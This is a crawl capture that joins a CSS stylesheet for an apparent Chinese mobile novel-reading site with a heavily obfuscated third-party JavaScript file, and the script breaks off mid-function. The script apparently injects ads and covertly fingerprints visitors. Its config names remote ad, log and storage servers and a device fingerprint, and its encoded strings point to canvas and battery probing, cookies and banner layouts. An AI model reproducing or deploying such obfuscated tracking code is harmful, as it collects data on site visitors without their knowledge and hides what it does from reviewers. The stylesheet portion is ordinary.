.top-tab li{-box-sizing:border-box;height:40px;line-height:40px;border-bottom:1px solid #dfdfdf;font-size:16px;-webkit-box-flex:1;webkit-flex:1;-ms-flex:1;flex:1;text-align:center}
.top-tab li.cur{color:#48a2e0;border-bottom:2px solid #48a2e0}

#sitebox{background:#fff;}
#sitebox dl{border-bottom:1px solid #eee;float:left; padding:15px 0; width:100%;}
#sitebox dt{float:left;position:relative;width:90px;height:120px; margin-right:10px}
#sitebox dd{overflow:hidden;*zoom:1;width:auto;line-height:22px;color:#888;}
#sitebox dd h3{font-size:14px;font-weight:bold;}
#sitebox dd a{color:#48a2e0}
#sitebox dd.book_des a{color:#888;}
#sitebox dd .uptime{float:right;color:#C90;font-weight:normal}
.book_other,.book_des{color:#888;line-height:2.0;margin-top:5px}
.book_other span{color:#999;padding-left:10px; font-size:12px;float:right;}

.m-cate{background-color:#f4f0e8;padding:10px 0 0 10px}
.m-cate li{width:50%;padding:0 10px 10px 0;}
.m-cate li img{display:block;width:100%}
.m-cate li,.s-cate ul li{float:left;box-sizing:border-box}
.s-cate h3,.s-cate h3 span{height:50px;;position:relative}
.s-cate ul{padding-left:10px}
.s-cate h3{margin:0 20px 20px;;line-height:75px; text-align:center;}
.s-cate h3 span{display:inline-block;margin-top:-4px;padding:0 10px;color:#48a2e0;background-color:#fff;z-index:90;font-size:18px}
.s-cate ul li{width:33.3333%;padding-right:10px;padding-bottom:10px; text-align:center}
.s-cate ul li img{display:block;width:100%;margin-bottom:.1875rem}
.s-cate ul li i{display:block;font-size:14px}
.sch-sel{margin-top:-1px;position:relative;overflow:hidden; margin-bottom:10px;}
.sch-sel ul{position:relative;background-color:#66c8c8}
.sch-sel p{position:absolute;top:-100px;height:50px;line-height:50px;box-sizing:border-box;border-bottom:1px solid #dfdfdf;font-size:16px;color:#525252;background-color:#fff;text-align:center}
.sch-sel ul li{padding:10px 0 3px 8px;border-bottom:1px solid #48a2e0;}
.sch-sel ul li label{display:none}
.sch-sel ul li>a{display:inline-block;height:30px;line-height:30px;box-sizing:border-box;padding:0 2.1%;color:#EEFCFD; margin-bottom:5px;font-size:12px}
.sch-sel ul li>a:active{color:#fff}
.sch-sel ul li>a.cur{border:1px solid #208181;border-radius:.375rem;color:#208181;}
.sel-fold .sch-sel{position:fixed;z-index:999;background-color:#fff;top:0;left:0;right:0;height:50px}
.sel-fold .sch-sel ul{display:none}
.sel-fold .sch-sel p{position:static;top:0}
/*会员*/
.nav_two{width:16.6%;}
.nav_two em{color: #ff6600;font-style:normal;font-family:"微软雅黑"; font-weight:bold}
.user-sel{position:relative;overflow:hidden;}
.user-sel ul{border-bottom:1px solid #49a9a8}
.user-sel ul li{padding:8px 10px;}
.user-sel ul li>a{display:inline-block;height:36px;line-height:36px;box-sizing:border-box;padding:0 8px;font-size:15px}
.user-sel ul li>a:active{color:#fff}
.user-sel ul li>a.cur{border:1px solid #49a9a8;border-radius:.375rem;}
.user-sel ul li span{color:#A0A0A4; display:block; padding:5px 0; font-size:13px;}
.user-sel ul li .c_blue{color:#099494;}
.bookcase,.conBox,.infoBox{width:94%; margin:10px auto}
.booklist ul{border-bottom:1px dashed #49a9a8; padding:5px;}
.booklist ul li{overflow:hidden;text-overflow:ellipsis; white-space:nowrap; height:28px;}
.booklist ul li input,.rullist ul li input{width:20px; height:20px;margin-right:10px;vertical-align:middle;}
.booklist ul li a{color:#48a2e0;vertical-align:middle;}
.booklist ul li span{color:#A0A0A4; font-size:14px;}
.name{overflow:hidden;height:30px !important; font-size:15px;}
/*.name a{padding-right:10px;}*/
.select_all{padding:10px 5px 0;}
.select_all #chkAll{width:20px; height:20px;margin-right:15px;vertical-align:middle;}
.deleteBtn,.select_all select,.greenBtn,.sendlist select{height:30px;border:1px solid #48a2e0;border-radius:.375rem;color:#666;vertical-align: middle; background:#EBEBEB;}
.deleteBtn{width:20%;cursor:pointer;margin-right:15px; word-spacing:10px;}
.select_all select,.sendlist select{width:30%;padding-left:10px;}
.select_all span{margin-right:15px; color: #84847b;}
.conBox ul{padding:5px;font-size:16px;}
.conBox li{height:40px;padding:0 5px; margin:5px 0;}
.height{height:30px !important;}
.conBox li input{vertical-align:middle; margin:0 10px;height:25px;border:1px solid #48a2e0; padding-left:10px; width:60%;}
.conBox li input.prov{width:20%;}
.gender{width:8% !important;}
.pre{ height:30px !important;color:#A0A0A4; font-size:14px;}
.leftBtn{width:92%;text-align:center; margin:0 auto;}
.greenBtn{width:50%;cursor:pointer;word-spacing:10px;}
.message{width:100%;}
.rulbox,.send,.blueBox{height: 32px;line-height: 32px;background: #ecfcfc;border: solid 1px #e8e8e8;color: #8dadad; padding:0 3%; text-align:center;}
.rulbox li,.rullist li{text-align:center;float:left; width:33.33%;}
.rullist,.sendlist{width:94%;color: #A0A0A4; font-size:13px; margin:0 3%}
.rullist ul{border-bottom:1px dashed #49a9a8;height:35px;display: flex;justify-content:center;align-items:Center; padding:2px 0;}
.rullist li{vertical-align:middle;overflow: hidden;}
.rullist li a{color:#48a2e0;}
.rullist ul.last{border-bottom:none;}

.sendlist .height{margin:10px 0;}
.sendlist input{vertical-align: middle;height: 30px;border: 1px solid #48a2e0;padding-left:5px;}
.sendlist .adsday{ height:30px; text-align:center; margin-left:10px;}
.sendlist .deleteBtn{padding-left:0 !important; width:25%;}
.sendlist .textbox{width:60%;}

.user-margin{margin:15px 3% !important;}
.copy{margin-left:10px;background: #48a2e0;display: inline-block;width: 15%;height: 30px; border: none;line-height: 26px;color: #fff;vertical-align: middle;text-align: center;cursor: pointer;letter-spacing: 2px;}
.conBox ul.headList{ padding:0;}
.headList li{float:left; width:25%; height:115px;padding:0; text-align:center; margin-bottom:10px;}
.headList li img{border:solid 1px #48a2e0; padding:2px; height:76px;}
.centerBtn{ text-align:center; margin:20px auto; width:60%;}
.mheight{ height:40px;}
.infoBoxLeft{width: 40%;float: left;margin-right: 18px;}
.infoBoxRight{width: 52%; float:right;}
.infoBoxtop{ float:left;}
.infoBox li{color: #666; height:30px;}
.recharge label{color: #999;}
.infoBox span {color:#099494;}
.recharge em{font-size: 14px;font-weight: bold;color: #ff6600;font-style:normal}
.readold{color: #888 !important;}
.selects{ width:96%; margin:5px auto 15px;}
.blueBox{ text-align:left; padding:0 3%}
.blueBox span{ float:right;}
.megInfo{line-height: 26px;color: #666; word-wrap: break-word;padding: 10px 4%;}
.caption {border-bottom: 1px dashed #49a9a8;color: #C63; padding:5px 0 10px;}
.substance{padding: 5px 0 10px 0;border-bottom: 1px dashed #49a9a8;}
.substance p{ border-bottom:1px dashed #c6c4c4; padding-bottom:5px; margin-bottom:5px;}
.mssblue{ height:35px;display: flex;justify-content:center;align-items:Center; width:25%; float:left; margin:10px 10px 20px;}
.sendbox{width:80%;}
.sendbox1{background:none !important;}
.sendbox2{width:46%; margin-right:15px ;}
.textsub{margin-top: 8px;}
.textsub textarea {padding: 3px 5px;color: #999; border: 1px solid #48a2e0;width:95%;height: 150px; font-size:20px;}

/*注册登录*/
.c_red{color:#ff6600};
.c_blue{color:#84ae48;}
.c_green{color:#48a2e0;}
.d_ok{color:#84ae48;}
.d_err{color:#ff3737;}
.d_on{color:#bbb;}
.log-fm{padding:.75rem .3125rem 1.1875rem;}
.p_gap{ padding-top:10px;}
.le_r_m{width:50px;text-align:left;display:inline-block;color:#666;height:32px;line-height:32px;vertical-align:top;padding-left:20px;}
.log_inp{height:30px;line-height:30px;border:1px solid #ccc;padding-left:12px;width:60%;margin-right:6px}
.pl_102{margin:20px 0;text-align:center;}
.pl_102 input{ list-style:none;}
.log_sub{width:60%;text-align:center; height:50px; font-size:20px;font-family:"Arial", "Tahoma", "微软雅黑", "雅黑";}
.log-link{margin-left:20px;font-size:16px;}
.log-link a{color:#48a2e0;text-decoration: none; margin-left:20px;}
.input_tip{margin:10px 0 0 20px;line-height:20px;font-size:12px;}
.ver_m{vertical-align:middle;height:20px;background-color:#FBF6EC;}
.c9{color:#666; font-size:16px; margin-bottom:10px;}
.m_none{margin-top:0;}
.m-left-right{margin:0 15px;}
.layout-win{position: fixed;z-index: 2147483647;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0,0,0,0.2);}
.layout-con{position: absolute;left: 0;right: 0;bottom: 0;box-shadow: 0 0 8px 1px rgba(0,0,0,0.4);}
.win-night,.win-night .head-book span{background-color: #32373B;}
.win-night .head-book span{box-shadow: 0 0 8px 1px #3e4245;}
.win-night .header,.win-night .footer,.win-night .nav_s{background-color: #3e4245;color: #999;}
.win-night #nr_title{color: #999;}
.win-night .nr_page li{background-color:#3e4245;border:1px solid #313538;}
.win-night .nr_set{background-color:#32373B;}
.win-night a{color: #b9b4b4 !important;}
.win-night .nr_set a,.win-pink .nr_set a{color:#48a2e0 !important;}
.win-pink{background-color: #fff5f8;}
.win-pink .head-book span{background-color:#f5e4e4; color:#333;box-shadow: 0 0 8px 1px #e5dcdf;}
.win-pink .header,.win-pink .footer,.win-pink .nav_s{background-color: #e5dcdf;color:#666;}
.win-pink .nr_set{background-color:#f5e4e4;}
.win-pink a{color: #666 !important;}
.win-pink .nr_page li{background-color:#ebe6e8;}
.win-yellow{background-color:#FBF6EC;}
.win-blue{background-color: #dfecf0;}
.win-blue .nr_page li{background-color:#dee8eb;}
.win-green{background-color: #e3efe3;}
.win-green .nr_page li{background-color:#dae7da;}
.win-gray{background-color: #e0e0e0;}
.win-gray .nr_page li{background-color:#d7d7d7;}
.icon-dec,.icon-inc{background-repeat:no-repeat; background-size:26px 25px;-moz-background-size:26px 25px; background-position:center;}
.icon-dec{background-image:url(/img/icon-dec.gif);}
.icon-inc{background-image:url(/img/icon-inc.gif);}
.setting{padding:5px 5px;background-color: #fff;-webkit-user-select: none;user-select: none;}
.setting li{line-height: 50px;padding-left: 50px;position: relative;}
.setting li label{position: absolute; color:#333;top: 0;left: 10px;}
.setting li a{display: inline-block;margin: 0 8px;width: 70px;height: 30px;border-radius:3px;line-height: 30px;text-align: center;vertical-align: middle;cursor: pointer;color: #666;font-size:14px;}
.setting li.theme a{padding: 2px;width: 30px;border-radius: 20px;box-shadow: 0 0 8px 1px rgba(0,0,0,0.5);-webkit-tap-highlight-color: transparent;}
.setting li.theme a.select{padding: 0;border: 2px solid #fe4e30;}
.setting li.size a{border: 1px solid #ccc;}
.setting li.size a#fontsize{color: #888;-webkit-tap-highlight-color: transparent;}
.setting li.default a{border: 1px solid #ccc;border-radius: 3px;font-size:13px;}
.setting li span{font-size:12px;color: #48a2e0;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26915
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"555cd42a-f697-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return 